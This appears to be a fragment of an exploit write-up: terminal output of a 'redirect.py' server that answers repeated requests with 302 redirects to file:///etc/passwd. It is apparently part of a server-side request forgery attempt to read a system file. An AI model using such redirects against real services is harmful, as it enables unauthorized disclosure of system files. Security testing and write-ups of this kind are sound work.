 └─$ python3 redirect.py
Server running at port 8081
Received request - redirecting to file:///etc/passwd
127.0.0.1 - - [13/May/2025 19:04:05] "GET / HTTP/1.1" 302 -
Received request - redirecting to file:///etc/passwd
127.0.0.1 - - [13/May/2025 19:04:20] "GET / HTTP/1.1" 302 -
Received request - redirecting to file:///etc/passwd
127.0.0.1 - - [13/May/2025 19:04:49] "GET / HTTP/1.1" 302 -
Received request - redirecting to file:///etc/passwd
127.0.0.1 - - [13/May/2025 19:04:51] "GET / HTTP/1.1" 302 -
Received request - redirecting to file:///etc/passwd
127.0.0.1 - - [13/May/2025 19:05:29] "GET / HTTP/1.1" 302 -
Received request - redirecting to file:///etc/passwd
127.0.0.1 - - [13/May/2025 19:06:25] "GET / HTTP/1.1" 302 -
Received request - redirecting to file:///etc/passwd
127.0.0.1 - - [13/May/2025 19:06:56] "GET / HTTP/1.1" 302 -
Received request - redirecting to file:///etc/passwd
127.0.0.1 - - [13/May/2025 19:15:56] "GET / HTTP/1.1" 302 -